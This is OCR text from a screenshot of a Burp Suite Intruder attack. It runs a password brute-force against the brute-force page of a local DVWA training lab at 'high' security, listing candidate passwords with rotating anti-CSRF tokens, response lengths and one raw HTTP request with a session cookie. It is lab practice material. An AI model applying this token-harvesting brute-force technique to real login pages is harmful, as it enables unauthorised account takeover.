 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
quest Payload1 Payload2 Status Error Redir... Timeout Length value='
200 1 4841 c4dcb6906ac1c494...
password b825ba29ba53396dcb1d5... 200 1 4841 d1aba1a3d2193aad...
password1 d1aba1a3d2193aad4b5f1c... 200 0 4812 8dd09010ade749a8...
password2 8dd09010ade749a8d892d... 200 0 4812 9eb9fef4c0c45e528b...
password3 9eb9fef4c0c45e528b954f3... 200 0 4812 a7e68efc5f32047cd8...
password4 a7e68efc5f32047cd8c6eb1... 200 0 4812 185464b3fc1cf39ea8...
password5 185464b3fc1cf39ea85080f... 200 0 4812 3e7704bbe250c0e3...
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
=b825ba29ba53396dcb1d55fbf212eeba HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/DVWA-master/vulnerabilities/brute/index.php
Cookie: security=high; Pycharm-6422eb08=66205bf8-158a-42fd-b8dd-823c8aa2802f;
PHPSESSID=9o3sl4fsv9v8op89s3bpf17952
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Forwarded-For: 127.0.0.1
? < + > Type a search term 0 matches